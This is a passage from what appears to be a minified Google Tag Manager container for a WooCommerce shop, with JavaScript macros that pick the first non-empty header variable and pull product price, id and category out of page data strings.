headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } 